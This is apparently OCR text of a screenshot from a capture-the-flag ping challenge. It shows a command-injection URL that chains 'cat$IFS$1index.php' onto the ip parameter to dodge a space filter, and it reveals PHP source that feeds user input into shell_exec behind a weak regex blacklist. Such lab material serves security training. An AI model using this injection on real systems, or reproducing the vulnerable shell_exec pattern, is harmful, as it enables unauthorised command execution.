 不安全 4e99bc71-0982-4532-9e94-6a13d9eab798.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
Gmail YouTube 地图 selenium（五）键... 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这... (141条消息) pytho... python - 如何使用...
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $mat
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application » 1
<html>
<head></head>
<body>
"/?ip= "
<pre> == $0
"PING 127.0.0.1 (127.0.0.1): 56 data bytes /?ip= "
<!--?php
if(isset($_GET['ip'])){
  $ip = $_GET['ip'];
  if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\-->
"|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){ echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-
\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match); die("fxck your symbol!"); } else
if(preg_match("/ /", $ip)){ die("fxck your space!"); } else if(preg_match("/bash/", $ip)){ die("fxck
your bash!"); } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){ die("fxck your flag!"); } $a =
shell_exec("ping -c 4 ".$ip); echo ""
<pre>"; print_r($a); } ?> </pre>
</pre>
</body>
</html>